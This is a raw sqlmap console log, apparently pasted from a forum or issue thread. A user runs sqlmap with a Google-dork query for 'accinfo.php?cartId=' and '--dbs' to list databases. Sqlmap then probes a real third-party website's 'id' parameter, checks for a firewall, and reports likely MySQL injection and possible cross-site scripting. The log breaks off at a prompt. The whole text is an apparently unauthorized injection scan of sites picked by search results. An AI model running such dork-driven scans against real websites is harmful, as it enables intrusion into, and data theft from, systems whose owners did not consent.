 python sqlmap.py -g accinfo.php?cartId= --dbs
[02:06:28] [INFO] testing URL 'http://www.bible-history.com/subcat.php?id=2'
[02:06:28] [WARNING] unable to create output directory 'F:\SPB_Data\.sqlmap\outp
ut' ([Error 3] The system cannot find the path specified: u'F:\\'). Using tempor
ary directory 'c:\users\asus\appdata\local\temp\sqlmapifobvz1640\sqlmapoutputtzh
oom' instead
[02:06:28] [INFO] using 'c:\users\asus\appdata\local\temp\sqlmapifobvz1640\sqlma
poutputtzhoom\results-12052016_0206am.csv' as the CSV results file in multiple t
argets mode
[02:06:28] [INFO] testing connection to the target URL
[02:06:29] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[02:06:29] [INFO] testing if the target URL is stable
[02:06:29] [INFO] target URL is stable
[02:06:29] [INFO] testing if GET parameter 'id' is dynamic
[02:06:30] [INFO] confirming that GET parameter 'id' is dynamic
[02:06:30] [INFO] GET parameter 'id' is dynamic
[02:06:30] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')
[02:06:30] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vu
lnerable to cross-site scripting attacks
[02:06:30] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]